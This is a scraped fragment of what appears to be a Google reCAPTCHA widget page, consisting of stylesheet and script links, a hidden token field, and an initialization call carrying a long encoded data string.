  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YyWVInQBWo8CoTHElPlp7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YyWVInQBWo8CoTHElPlp7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YyWVInQBWo8CoTHElPlp7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMOyWsKUcMOYwpFHfjJ0S8O2bHIowqMmJFAJwostwrJkQC0ABTh7wqXDthfDq2jDq8O7wqIgw4nCkQ7DmsOtR1HDpU5pwrzCvjVYYS3Diylzw7jDtn8swpfCtcOVw4vDow/CgRjCm3RkdgQ4w63CuyYTwqXCj8O/[base64]/DnQLCrcOpPzPDqnDCoBTDgCXCjsOOHsO0AcOCw7DCpMKAbyzChMO4w7A3bn/[base64]/[base64]/CqcK7w5lHwrsHBcKvB3fCh8K7w5/[base64]/w7fCiMOiFG/CisK9w4pfwo5/w4fCm8K+NF9NHcONDcKROWvDqzTDrcKkwqQmwo97wpLCjXA6YFLCr8K0wqrDtcKuw7vCoQYYBEgNw7E3w6LCglNvA3DCv2fDs8Oiw77Djj7CvsOCF27CnsKzWxvDhMO5w5cJQ8Orw67Ckm7DlcOhPMKpUMOJwpXDvnbDisKnaMOow5/DqSFQw4h4XMO6wrnDtGwZwrAAwrvCjmDDpgobw4PCt0LDtywKPMKKPD/CiXtjC8OYKH4OF8KfFcKofj/CuTPDocOla2l0w5UHwpo3F8KAw5nCnMKZF3HCq8Otw4Ypw50OwrBedRrCl8OJwqJIwpvCtw7CqRHClMOdGMO/bA1sewINw5TDgTkZw7jDmMK2wqnDkjxkB2/[base64]/AsKBP8OvBHLCvCjCuV7CiMOgCzHCnsKTUH3DjMOTOsKjUsKAMcOawofDjB7Cu8KxwokPT8KoUsOPRBlTXMK/w73Ci8K/w74BwrXDtj3CgMOqNCfDucKcXFxuwqrDqsKAw6A8wqDChHTCoMOWw7lgwrHDt8KsF8K3w7QxZGYzD1XDosO7GsKqwpLCjm3DpcKow7/CuMKlwpTCjzYDfyXDj1XCli9bHVVZw7EmXsKcSgtUw7DDuw/DkE7DmMKbOMKBw6EbZcOww5DCplzDmXcGw5zCqcOiJFkIw4/Ds2tTJMKiKkbCnMOxNcKTw5hbwplSw5k7w4jDh2HCiMK/[base64]/[base64]/CcKpw5zCocOowrgPaDjDsFbDkE9Lw55BMcOnwotSEMOAw7IHYMK9GMOOwowqw49OYSTChcKZVTLDmyDCsTLCmsKeFMO2wogWwr/[base64]/[base64]/wqoNHi9vbHQABsKXUUc9w61Jw7bCri8FaRPDrzPCjMKmYmsIw5Iuwot9M8OeB2VUw6TDvcKkw44zwozDlFHCpMODOhUfazxOw7YhasKnw73DmwU7w7XCiDILXTrDnsO9w7LCn8OTwoAMwonDvzMVwqjCqsObGMKNwqs/wrXDniXDisOYGAIyK8KxwqQGeFQfw4peZU8ZNcORJcOtw5HDscOAJjFkERk0IsKQw6VmwoR1KSnCswIyw5vDmUoRwqAzw6/ChWQ8XHvDgsOww45CPcOYw4bDkjLDqMKgwrPDrsOTY8OlwqvCgkIvwqBqasKvw7jDq8OVEjssw6jDnD3Ct8OVBA/DvMOCwqvCjsOuwrPDjVzDq8OBw4fDhUotHG4cSxZXJMKVGnIYaCR/Cw3CsCrDg0R0w4/[base64]/FVsfSMOdJCdjwqrDvmzDosKew6EuwqTCpxXDolAsfsK2wofCihxFNMK+FkfDi8Opwqcjw4vCjXkgwpHCi8OYw4LDi8OfMsKwwpjDmm1WMsKYwoxXwpoawrtOBVFlOE8DB8KVwpHDtMK/[base64]/[base64]/[base64]/DpjfClCdPwolQw53CqzvDkMOiWH3CnlPCtcOzwqbDv8K2M0HDjMK5w48IwrDDiMO2w5/[base64]/w4oDYcKSw6bDuh9awrU2wp3CiCzCmkrCn2vDiMKawq97ZMKHAsK7wr0swrLDnUzDscKWwoTCqMOsMsKmAcOhMStqwqXDrzjDnU3CiU8jw4tjwr3CgMOswq9dEMKyBcOkw7vDrMKOWcKzwrDCuFfDtmzCgwfClmtow55GYcK1w71+V3YqwrvDsVtaQiLDpw/Ct8OzTR9qw4/CggPDnjYVw75Cw43CucOqwqNqXcKKIsKDdMOdw7p8wozDhUBMBsO8C8O9w5rClsKyw5HDpcKzccOww7HCjcOQw4bCjcK7w7ovwr99SBYtPcKyw7jCm8OzGH5sEVw4wpwgHGfDr8OZO8OBw6rChsOowrnDs8OgGsOSNwPDuMKTOsONWT/DiMKrwp5fwrXDvcOKwqzDq0zCkzbDv8KERCzDo0/Dj3dZwq7CpMKvw4g0wrLCtsKjR8K7wq/Ct8Obwq1oUsKdw4XDmzDCh1rDrQnDhx/CusONasKdwpjDoMO8wr/DpsO1w4LDqi3CicOiIcOaXjrCkcOnCcKow5RAK1JILsOcfcO5ayoPKnDDvMKnw5DCkMOSwr1zwp08O3fDumXDoxPDssO7wpXCgEsxw6EwThEIwqDDpBPDs3x4HXvDnV94w6TDmgnClMOkwq/CqBvCi8Ouw4Ngw651w6tVwqDDu8Oxw7rChgFCFBtVTBoRwp7DsMOWwq7ClsKgw5TDlF3Crxg3aF9SNcKNeFjDhTM/w6bCn8KJdcOwwpRYFMKywqjCtcOIwoUlw4jDvsObw67Ds8OgVcKKejDCj8KawovDpBfDhx7DjMKZwoTCojRdwq4Yw6Znwp3ClsO8cTgZcBHCssO/[base64]/DnyspwpnDmMOoYMKnDcKWwqrCncKlw7stH8KJFsO0EX7CjVvDn080GSPCn8OmwoQDQHd+w4TDnHAqIRDCmVU/NMK0Vkx/w5zCjHPCoFojwr9twrJUBA7DlcKcJFA3Bzd+wq3DuBdhwoLCi8OndQHDvMKXw6HDgxDDqE/CkcOXwqHCucKawpo0bMOew4nCg27CoQTDtUHCiX89wq0xwrHDig/DpUEdIcKDPMOuwptiw69lPAXCsjNdwoJLGcKdMgxjw5onwqlNwrJvw6/DmsOzw4TDtcORwpUGw4k3w6DCk8KpHhrCisOAc8OHwrVDbcKsZRhyw5hew4DDjcKJdBVAwow3w4HClm1bw6ESPAZHcsK3K1TDhMOJwrjCt2nDgANif2I5PMOcaMO8wr3CtQwJN1XClMONTsOcYHo2OwUswqzCi2BVTCs4w7vCtMKfwp1bw77Co3keWQwuw7LDpHQbwr/DtMKSw5UGw7cNA3/CscO4VMOLw6Y6EMKtw4NPUi/DpsKLfcOIb8OWUB/CsEbChjnDj2TCm8KfHcKgD8OiFkPDmQbDpCzDqcOvwpXCiMKzw5wfS8OFw6tJKC3DhXvCtzzChHnDuysLLmvDocOXwpLDpcKTw4TDhEZaEy/CiFldDMK2w7DCtcOwwpvCgCPCjDMvT2IwBUtVXVHCmG7ClMK+wpzCjcKtVsOawq7CvMO+e3vDoGfDhXPDn8O0dcObwpbDjsKnw7fCpsKRCz9RwoZgwofCm3lEwqHCp8O3w605w6FJwp7Cp8KgZibDsQ3DjsOawpgLw4IXZcOdw5jCkVbCrcOJw7/[base64]/Dn8K4NcOQw7Ylw4QnwpfDlClUZxDDh2/CgjJWN8OXdsKWD8KOMcKzJcKWwrsswprCiyjCj8OjccO4wr/[base64]/[base64]/[base64]/CmCh+L8OUw7XDtz9TK3LCskcQJsKKfcKGPcKbSmTCvk9Awp/[base64]/DnMKpwqEaaj9MAEA+w5gQdMO2w7t3e8KddXRRw5nCncK7w4PDmkcmwr5WwpTDlk3DrhM4d8Kgw5DCjcKawoxtbV/CrzPCg8K+wqRLw7lnw41uw5gewokbUDbClwtadhUAEcKUYnHCj8OaHXTDvGs3JSkzw4gFw5fCpS9aw68BWzzCpnd0w5jDgA1Gw6rDkQvDqy4bLMOHw5bDoHUdwpHDmFEaw7xrO8KtS8KHS8K4GsKFCsKvEzh5w61/wrvCkCkJTh5AwrTCqcKvMQZAwr/Di1QDw7MZw77CjWnCny3CshrDocOsSMK5w5tEwowOw5QEOMOMwofCkX8hVMOyXmXDqUrDoMO2TznCsTJZVR0wfcONc0gnwqV3wo7DsFsQw67Dr8KSw67CvAUFDcKewr7DnMOcwrd6w7dYLHwGMH3CiF/CpB/[base64]/[base64]/DhcKAworDt8OeO3LDoFAcw5bDjDMfZsOFP3g1TmnDqyLCixlnw7twG1NswqhRFcOBWwVvwoXDtQzDtsOsw4t4w5bCs8Otw6PCsGY5D8KGw4HCtsKoMMKUTirCtQ/[base64]/CkcKKCRnDiMOzw4xLwrhPwrEcclPDsk/[base64]/MsO9w4rDoUIxw5I9K8Ktwp4UbBTCssKpwoLCs8OgP8OAaHzDgjd5wpcmw5dRFz/CmMKhIcOHw4E0RMOZd2vCicOSwr/CqCoBw6drdsKfwq1bQMOobXZ/[base64]/wpRyw6/DqsKpw4gLw7fDkFzCpMK4wp3DswbDngsHw5UlcSbDq0kfw5rDqHzDn03CkMOLw5/CtcK0NMOHwoBxwqBvbllRH0AAw6BXw6XDk1nDgMOEwq3CsMKjw5XDs8KicW9wPhA/C2lXAkvDmsKiwpshw6JIJMOmZsKVwoXDrsOuRcO1wqHChSoFC8OKJ1fCo2Y/w4DDiQ7CmGcTaMKrw4NIw4/DvVVrbELDgMKow4ZGCMK6wqTDl8O7esOewqcYJh/CnFjDpyMxw7nCkgMXfcKhISPDvCt/wqdefMKXYMKaaMKzBV84wrBrw5F9wrAMw6JHw6fDkSUbfVUBHMKmwq1EPMOFw4PDksOYFcOewrnDj1AZX8O8QcKoWUjCjzlfwo1Cw7fCmm9QSBlpw43CoCAfwrFqFcOsJ8OhAAcPMA1IwpHCj0VTw6/CkHLCs1fDm8KpdnfCm2JDHcOKw4pjw54dGMO4EUgNT8O0dsKmw5tQw5I3CCFjTsORwrXCoMOUJ8KXGDDDusKzO8KywqXDq8O1woUFw5zDhMK1w75NFBEwwr3Dg8OgGXLDssO5bsOswqcZc8OoU0tQYTHCmMK6VcKKwqLCpsO/[base64]/VcONRcOlwojCncKKQ8KCw7V9IMKowoHCjTxjbcOOS8O5WcOSEMKNF3HDocO/bHZuGT8VwrlIR0JqDMKBw5EdeA4dw7I8w4/CjTrDhHcMwr1YeRbCucKTwrZsNcO9w5Byw6/[base64]/[base64]/Cv8OGAcKdeMOYZx7CsMKJFFvCpcOoGTlsw78/dSA8w6pZw5NbAMOdw4oyw7bCvMO8wqQXKB3CpHplNVrDmF/CucKBw5TDq8KRc8Ogwq/CtmZjw7cQTcKSw6QtSWPCvcOAQcKGwrV8wrN4VS8JNcOdwprDpcOBN8OkPcOLw4HDqxw0w5rCrcKfFsKdNQ/DhUYkwo3DlMOjwoLDrsKmw59CDcOGw4MDHMKtGUE+w7/DrzQedFsuGmHDt0rCuDx6eR/CksOiw7hQXMKeCidTw6hEUsKxwq9Vw5fCoCoaKsOnwp8kd8OkwqkUdnh4w4dJwqoxwp7DrsKLwp7DuEp4w60hw4TDmQAxbcOSwoNsfsKmMlPCszfDl1sYVsKqb0XDgitEH8K5JMK4w5/ChRLDomEhwqcOwot/w4x1w7vCl8ORwrzChMKnZkTChSALAGB/D0Fbw48Rw5wNwrZbw4xbHwPCv0DCqcKkwppAwrl8w5bCrXIew43CoCDDhcKMw6HCiFXDp03Cp8ODBCRcLcOOwotUwrjCvcKjwoI9wqJdw4wsQ8OnwrbDtMKISSDCgMOxwrsEw4XDkxMMw5/[base64]/[base64]/Cv1JuwrnDs8KGaCFJTUNMwpZJwrPClsOFwpfDkyfDncO5IsOXwrjClDvDiVjDvCFaRsKxdhTDicKWScO7wpNJwpjCgD3DhcKbwqI7w6MmwoHDnHolRMOhLH8nw6kNw4lBw7/DqAUpbcKEw6VOwqrDgcOiw6vClyEPHm7Cg8KywqE6wqvCoXRmHMOcCsKfw4FVw5ZbPBLDp8K6wrDDmxQYw6zCtlNqw63DiUV7wpXDn0MKwr1hMW/Cgx/DucOCwqnDncK+w61yw5LChsKASGbDu8KQb8KAwpV/wrd1w4DCkR0Twr0AwoHDoC1Uw7bDrcO2wqIbHi7DryIwwpPDkWXCjCPDr8OXIMKkLcKvwpXDoMOZwpHCjMKIf8KkwrXDkcOsw4stw58EY0YaEUwsWMKXBivDisO8WcKMwpYnPFJ3w5ByJMOWRMKMe8OUwoZpwq1XRcOJwpdOYcOcwoYrwow0ecK2BcOUOMOgTmBIwr/DtnzDmMK8w6rDtcKODsO2E2A8XwwYQgdZwpdHQ0/Dl8Opw4hSDwdZw4YsJBvCoMOWw5LDpnPClcOAIcOFOsK9w5RDQcO8CT4aeQ56TjHCglfClsKXIcKhwrDCosO7Vw/CjsO9WgXCrcOPMD0eX8KFaMO8w77DiAbDq8Otw77CvcOTw4jCsEN6dzJkw4tmcS7DnMOBw5E1w4x5wo8CwpfCsMKAcRF+w4JvwqnDtm3DnMOybcOiFMOkwrHDncKbbF8zwqgSSlA4AcKNw77CgAbDi8OLwrYgSMO1JB0jw4/Dq17DohPCr2TCjsO3wr1uTMOvw7jCtMK2fcOSwqdBw6PCl27DpMOGRMK3wo4awoRESUxKwp/[base64]/CkkLClVVJw5xAMsOlKMKTwqvDsXVkYsOOw4zCkCZqwpvCp8OHwqE/w4PCkMOCLXPCs8KWd30BwqnCn8Odw6diwrAww6LClV1Vw5/[base64]/DoXFfwrk5woPChcOnNETDlS7ClcO4Jy3Dm8OAwopXNsOuw5Y6w4cGFQ0tc8KzLWjCmsOEw6VKw7vCjcKkw7AkJCjDk1nCvTx8w504wrFaFl0jw4N+SD7DkSEnw4jDoMK3fDhYwohkw6MOwrTDjhvCjCDCi8Kbw7XDpsKdAzdoU8Kowp/DgyDDmy44KcKPLcOVw5lTWMOiwpnCl8KCwqPDsMOrGCxfZ0DDtlrCssO0wrzCig4Pw6XCjsOdMVjCgMKUfsOLO8OSw7vDsiHCrnplQV7Ck0MfwrnCnSp+W8KuTcKla1vDrk/Cj1YLS8OmB8OUwpPCgmAMw5nCssK8w7hxJBvDumNqOAXDmAkhwo/[base64]/Dh2ldDcKIw4kFw5HCs8KeUyBLOXA2FcOOw7jDjsOlwqLDsFpCw7dCVVPCscKRUFzDscKywq4PMMOqwrzDlh8iRMKxM33DjQLCiMKwVTZzw5dhe0XDtVIswo/DsiTCn3YGw5hxwq3CsyQvC8K5eMKnwpd0w5tNwo8awqPDucK2wrXCtjjDlcOKeinCrcKRDMKrZBDDnAkJw4gbesK2wr3CrsOtw5I4w59ww4xKHh7CtTvDuRENwpLDmsOHbsK/FUUOw41/wqXCoMOrwrfCnMO6wr/[base64]/ChzZMO8O5PyfCuMO0TQRPwpFrwp1UG8Kdw5khw7wWwq/ChUHCksKRG8KowpBTwpo7wrvCqSUgw77Dg13CncOHwp5waRZiwofDjkV4wqF0RMONw67CqnVNw6fDh8OGMMKwAgTClwHChV1dwqhcwosfC8O3VHpPw7/CjMOvwrfCsMO2wq7DmMKcMsKGRMOdwqDCn8KHw5zCrcObF8OzwqM5wrl2dMO3w7zCh8Oiw6fDksOcw4PCiSUwwqHCr1IQVwrCqwfCmi8zwrrClcOHScOywqvDqMKUwokRQ0PCnQXCmsKzwrfCqG0Wwr9CZ8Ovw7zCusKPw4/[base64]/eCvCg8Oaeg/DtsO4R8OjUUnDumwQWsOFwqnCqibDhcKzT3sXw5gIw5I7w6BTEFoQw7RJw7vDlT5+XMKSf8Kvw5QYeF81XEPDhCN6woXDoEjCncKqQxjCscOPIcK/w7rDs8ONO8ODHcKQEV/CmsONPHFmw7oOB8KqHcO/woLDng0VNHfDjBA6wpFpwpAJOlU2HsKFI8KHwoZaw5Mgw4p5LcKHwql7w6tvR8OJN8K2wrwSw7/Cm8OEOAxtOz/[base64]/w6HCmcKqEcK2w75wVMKYIjXCgyPCjsKYwr3DvyQcWcKuwoQtEX4nTWPCgcOffG3Dn8KlwqZnw4YJUDPDkgQ3w6bDucKIw4bCvcK9wqNvQWRCBkU5PTrCi8Ouf2Bhw5HDjwvCuk4mwqdUwqcmwqPCpMO0w6APw7nChsK3wpTDkU3Duj3DtWt/w7YkYDLCoMOUwpXDs8K5w4TDmMO0N8O8WcOmw6fCh1bCisKxwpVgwqTCpkkOw7/CvsK+QAg+wo7DuXDDtRLDhMKiwoPCjT0NwqVOw6XCh8OPYcOJcMO/ZyNeKSwxSsK2wqoNw5wlbBMcYsOKd0cvLQLDuyZ8SMK2MRA/NsKeLmjDg3/ChH8gw5thw4jChcOww7dFwqfDmzwLCBZkwpbCocOjw6zCoGbDmiHDl8OLwphEw6bCqQlKwqjCuhLDjMK/w4DDsUwdwrwJw7Z5wqLDulLDsU7Dv0XDq8KFCQjDs8Ktwq3CqUFtwrA/JMK1wrhUL8KqfMOcw7zDmsOKCTTDtMK9woFMw5ZCwoTCiiBrR2XDu8O2w67CnFNJUsONw4nCucKCfRfDnMOzw6VKcMOfw59NFsKaw5MSHsKdSAHCmsKuPcOKawnCunw8woQuT1/Cp8KZw4vDpMOtwpfCr8OBfk91wqDDvMKqwpETd2bDlMOKW1HCl8OmShPChMOQw5BXUcOfTcOXw4oHeyzDkcK7w4rCpQ/[base64]/DpMKmwqPCg0lVw6LCrMKlJMO2EMOHRT5SMsKrKR9LMQ7Ck0Bfw4l+Ayl+L8OWw6HDjV3DtlTCksOBJMOVIsOGwrnCucO3wp3CljUow5xXw6wnZiATwrTDhcKXJlQdWsOPwph3WMK1wpHCgXTDncOsN8KneMKifMK+e8K8w6RvwpJSw6cRw40YwpsXc2/[base64]/[base64]/[base64]/[base64]/[base64]/w4vClsKDcQLCjsOAASw9w5Z2Ug1cGMKOwo3Cp2xbKsOcw7rCnMOFwqLCvCXCuMO9wpvDoMOPZsOwwrXDg8OCEsKqwqvDs8Oxw7giXMOywpwTwpnClhgdw60aw6s0w5M3SlLDrg5Nw7lNM8OjOcKcIcKLw7s5GMKKWcO2w4LCp8OWGMKaw6vDqk0vSi/DtUfCgTTDk8OEwqFuw6R3wpcETsKVwrxXwoVWSF/DkMOcwpzCpMOmwrvDsMOrwqjDm0zCgMKww5d0w6k2w6zDuB3CqjnCog0iTcO+w6BHw6/DvBbDjnDCuTAzb2DDul7CvH4kwo5ZdXDDq8Kow5/DnMOXwoNBOsK/JcOaKcO+d8Kdwospw70wDsOMw4IgwoHDtmUkIMOEfMObGMKsFDzCoMKuFCLCtMKtwpjCpFLCpm8EU8OtwojCuSwefihuwrvCqcO4wp46w4UwwpjCshgsw7/Do8O1wpQMPjPDrsK2I2tdNXvDg8K5w6gJw7FVEsKOEUTCjEs0b8KOw6TDt2d6Jl8kw6/ClB9Wwo0owovCn0TCh2hPZMOdZ0DChsO2wpJqRHzCpRfCnyFMwrDDs8KJccOGw71lw6jCqsKYHGoCMsOhw47CqsKNQcObNDjDum0RMsKFw6fCviJPw5YOw6AHf2fDlsOHRD/DiXJaacO9w6wASErClXDDoMKywoTDjhPCs8Oxw49AwqjDlg5SKHQxEVV2w7k1wrnDmUPCvxfCqn1+wqw/MFYaZhDDl8OZa8OXwqQoJz54X0TDk8O9S2VdYFBxesOfXcOTNA17XFPCmcOLS8K6C0B8QBlXXnABwrPDjzpJDMK/[base64]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[base64]/wpnDrsOPwr/Dqk/ClsOGQyQaw7/DvUvCim/DsnrDl8KBwoQ3wqzCtMOwwqkIS2tFKsO+ExQFwq/DthdJNkZmAsOMBMOAwqvDnXEWw4DDj09Bw57DlMKQwrZDwq7DqzXCnWvDq8KLC8KGdsOaw7wiw6FXwrvCmMKkOF4/KmHDj8K9woNUw7HDsl8ow4FTbcK9wpTCm8OVQ8Kdw7jCkMO+w6NNwotsNmA8wolAIlLDlk7Dv8KgDmnCi2DDlTF4OMOLw7/DtkARwq/CnMOjKVVJwqTDpcO+asOWHQXDil7DjzJUw5QMejfDnMOOw7Q0IUnDjTzCo8KzPWTCsMK1NhItBMKfCkc4wrXDscOyek9Uw7BgSC40w6YrBBDDh8Kgwr8KIMKfw6jCjsO8IFLCjsKmw4/DjQjCtsOTwpk8w502O3TCjsKfP8OaQRLCnMKSOU7Cv8ORwr9pbTY2w4ImNFVVMsO/wq1dwq7CqMOMw5kkUHnCo38DwpJ8w4gVw6khw4IRw5XCjMO1w4EAW8KADTzDoMKtwqJywqnDnXDDusOOw5IIGHZhw6PDmMKZw51uThJsw7XCk1vClsOyMMKuw6HCtUFzwo54wrozw7jCq8O4w513bXbDrBXDsSfCtcKlTMOYwqs1w7rDqcO/dQDCtWvCpTDCoHrCpMK5b8O5cMOibHPDh8O+w4PDmMKMDcO2w5nDq8OPacK/JMKiKcOow41wcsOgOcK5w57CncOKw6c7wpFfw7w+w5lEwqrDucK7w73Co8KvbQ8GKwV8Tk1/[base64]/HlFAwpQsbzTDvMKZw4BywqXCii3CqgfDr8OXw7PCmB3CusObS8Knw5o4wr/CpF0/KQU5IMKBNAQwPcOZAcKgQgLChBjDisKuIwhfwosSw5AGwpPDrcOzeUY4VMKKw5rCuzXDiSfCiMK9wpvCmE1OcygpwrkgwojCsWDDj0HCrBEUwq/CoW/DjFjCgRDDjcOIw6Uew4xgIHnDhMKawqwYw6cvCsKMw6XDpsOvwpPCpSZFwoHCk8KjOcOvwpLDmsOUw6pnw6PCm8Kuw4AEwqXCucOXw4xqw5rCm0c/[base64]/DnzUPHgpewq/DjyvDo8KsPTvDqgQSw6XCuyzCsS0Iw6Z8wrLDu8OkwrlAwo3CqA/DksOdwok5DxUfw601bMK/wqnCh3nDonHCkALCksOrw6U/wq/DrsK/wr3CnQRteMOlw5vDjsK1wr4xAmHCt8OKwpEWRcKiw4nCisOBw5jDtMK0w5bDhxTCgcKlwo1/w7dbwoFCKMKNUsKOw7thL8Kbw47CksOsw7QNTh42YiTDnmPCgWbDgWLCgUwBbcKPacOTO8KuZA9Iw7IsGWDChHDCt8KOKsKTw53Ds31cw6MSO8O/G8KJwp4Lb8KaJcKfBDVLw7RlYypgY8OXw5fDoynCrRd5w43DgcKURcOrw5jDjCfCvMOvJMK8IS1kSMKxTghwwoMuw7wLw6ltw4wVw55MQsOcwqolw6rD